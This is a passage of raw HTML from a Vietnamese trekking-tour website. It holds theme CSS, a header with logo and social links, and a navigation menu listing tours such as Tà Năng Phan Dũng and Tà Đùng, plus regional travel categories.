36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-7931-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-7931.css?ver=1748228958' media='all' />
<link rel='stylesheet' id='elementor-post-7929-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-7929.css?ver=1748228959' media='all' />
<link rel='stylesheet' id='elementor-post-7934-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-7934.css?ver=1748228959' media='all' />
<link rel='stylesheet' id='elementor-post-7941-css' href='https://52hz.vn/wp-content/uploads/elementor/css/post-7941.css?ver=1748228959' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://52hz.vn/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://52hz.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-7912 wp-custom-logo wp-theme-hello-elementor wp-schema-pro-2.7.23 elementor-default elementor-kit-8 elementor-page elementor-page-7912 elementor-page-1392">
<style>
	html body h1, html body h2, html body h3, html body h4, html body h5, html body h6, html body strong, html body nav ul li a, html body .elementor-post__title a {
    font-weight: bold !important;
}
html body .htgNav {}
html body .htgNav nav {
    background: #FFF !important;
    display: inline-block;
    z-index: 9;
    padding: 0 20px;
    border-radius: 10px;
}
</style>

<a class="skip-link screen-reader-text" href="#content">Chuyển đến nội dung</a>

		<div data-elementor-type="header" data-elementor-id="7285" class="elementor elementor-7285 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-15d929f headerchinh elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15d929f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b612511" data-id="b612511" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-126fa96 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="126fa96" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c67e1f" data-id="5c67e1f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c6a424" data-id="1c6a424" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38c8528 elementor-widget elementor-widget-image" data-id="38c8528" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn/">
							<img fetchpriority="high" width="512" height="512" src="https://52hz.vn/wp-content/uploads/2023/03/cropped-logo-52hz.png" class="attachment-full size-full wp-image-18340" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/cropped-logo-52hz.png 512w, https://52hz.vn/wp-content/uploads/2023/03/cropped-logo-52hz-300x300.png 300w, https://52hz.vn/wp-content/uploads/2023/03/cropped-logo-52hz-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38e17e3" data-id="38e17e3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-373e8da elementor-hidden-tablet" data-id="373e8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d83d997 __w_auto __m0 e-grid-align-right elementor-grid-3 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="d83d997" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ca3ac0d" href="https://www.facebook.com/52Hz.vn" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-19cfdc9" href="https://zalo.me/0898989039" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 460.1 436.6" width="2500" height="2372"><style>.st0{fill:#fdfefe}.st1{fill:#0180c7}.st2{fill:#0172b1}.st3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}</style><title>logo-zalo-vector</title><path class="st0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="st1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="st2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="st1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="st1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="st0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="st3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cf3901a" href="https://www.youtube.com/channel/UCbOe94FobXZ1DRVN-x26YcQ" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-985fced e-flex e-con-boxed e-con e-parent" data-id="985fced" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4433a55 elementor-nav-menu__align-center htgmenu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4433a55" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4433a55" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1364"><a rel="nofollow" href="https://52hz.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1698"><a rel="nofollow" href="https://52hz.vn/hanh-trinh/" class="elementor-item">Hành trình</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13746"><a rel="nofollow" href="https://52hz.vn/tour-ta-nang-phan-dung/" class="elementor-sub-item">Tour Tà Năng Phan Dũng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="https://52hz.vn/tour-ta-dung/" class="elementor-sub-item">Tour Tà Đùng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23107"><a href="https://52hz.vn/canyoning-hang-dong-chubluk/" class="elementor-sub-item">Canyoning Hang Động Chư Blưk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19719"><a rel="nofollow" href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" class="elementor-sub-item">Phước Bình – Tà Giang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23905"><a href="https://52hz.vn/trekking-vinh-bac-van-phong/" class="elementor-sub-item">Trekking Vịnh Bắc Vân Phong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://52hz.vn/trekking-chu-nam-gia-lai/" class="elementor-sub-item">Trekking Chinh Phục Đỉnh Chư Nâm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a rel="nofollow" href="https://52hz.vn/dem-nhac/" class="elementor-item">Đêm nhạc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a rel="nofollow" href="https://52hz.vn/chuyen-trekking/" class="elementor-item">Chuyện trekking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563"><a rel="nofollow" href="https://52hz.vn/category/du-lich-da-lat/" class="elementor-sub-item">Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-thuan/" class="elementor-sub-item">Bình Thuận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-nguyen/" class="elementor-sub-item">Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-ninh/" class="elementor-sub-item">Tây Ninh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565"><a rel="nofollow" href="https://52hz.vn/category/du-lich-dong-nai/" class="elementor-sub-item">Đồng Nai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-bac/" class="elementor-sub-item">Tây Bắc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564"><a rel="nofollow" href="https://52hz.vn/category/dia-diem-du-lich-da-nang/" class="elementor-sub-item">Đà Nẵng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-kien-giang/" class="elementor-sub-item">Kiên Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a rel="nofollow" href="https://52hz.vn/category/du-lich-nha-trang/" class="elementor-sub-item">Nha Trang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11955"><a rel="nofollow" href="https://52hz.vn/category/du-lich-sai-gon/" class="elementor-sub-item">Sài Gòn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a rel="nofollow" href="https://52hz.vn/category/du-lich-vung-tau/" class="elementor-sub-item">Vũng Tàu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10421"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-dinh/" class="elementor-sub-item">Bình Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12199"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-phu-yen/" class="elementor-sub-item">Phú Yên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23381"><a href="https://52hz.vn/lien-he/" class="elementor-item">Liên hệ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4433a55" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1364"><a rel="nofollow" href="https://52hz.vn/" class="elementor-item" tabindex="-1">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1698"><a rel="nofollow" href="https://52hz.vn/hanh-trinh/" class="elementor-item" tabindex="-1">Hành trình</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13746"><a rel="nofollow" href="https://52hz.vn/tour-ta-nang-phan-dung/" class="elementor-sub-item" tabindex="-1">Tour Tà Năng Phan Dũng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="https://52hz.vn/tour-ta-dung/" class="elementor-sub-item" tabindex="-1">Tour Tà Đùng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23107"><a href="https://52hz.vn/canyoning-hang-dong-chubluk/" class="elementor-sub-item" tabindex="-1">Canyoning Hang Động Chư Blưk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19719"><a rel="nofollow" href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" class="elementor-sub-item" tabindex="-1">Phước Bình – Tà Giang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23905"><a href="https://52hz.vn/trekking-vinh-bac-van-phong/" class="elementor-sub-item" tabindex="-1">Trekking Vịnh Bắc Vân Phong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://52hz.vn/trekking-chu-nam-gia-lai/" class="elementor-sub-item" tabindex="-1">Trekking Chinh Phục Đỉnh Chư Nâm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a rel="nofollow" href="https://52hz.vn/dem-nhac/" class="elementor-item" tabindex="-1">Đêm nhạc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a rel="nofollow" href="https://52hz.vn/chuyen-trekking/" class="elementor-item" tabindex="-1">Chuyện trekking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563"><a rel="nofollow" href="https://52hz.vn/category/du-lich-da-lat/" class="elementor-sub-item" tabindex="-1">Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-thuan/" class="elementor-sub-item" tabindex="-1">Bình Thuận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-nguyen/" class="elementor-sub-item" tabindex="-1">Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-ninh/" class="elementor-sub-item" tabindex="-1">Tây Ninh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565"><a rel="nofollow" href="https://52hz.vn/category/du-lich-dong-nai/" class="elementor-sub-item" tabindex="-1">Đồng Nai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-bac/" class="elementor-sub-item" tabindex="-1">Tây Bắc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564"><a rel="nofollow" href="https://52hz.vn/category/dia-diem-du-lich-da-nang/" class="elementor-sub-item" tabindex="-1">Đà Nẵng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-kien-giang/" class="elementor-sub-item" tabindex="-1">Kiên Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a rel="nofollow" href="https://52hz.vn/category/du-lich-nha-trang/" class="elementor-sub-item" tabindex="-1">Nha Trang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11955"><a rel="nofollow" href="https://52hz.vn/category/du-lich-sai-gon/" class="elementor-sub-item" tabindex="-1">Sài Gòn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a rel="nofollow" href="https://52hz.vn/category/du-lich-vung-tau/" class="elementor-sub-item" tabindex="-1">Vũng Tàu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10421"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-dinh/" class="elementor-sub-item" tabindex="-1">Bình Định</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12199"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-phu-yen/" class="elementor-sub-item" tabindex="-1">Phú Yên</a></li>
</ul>
</li>
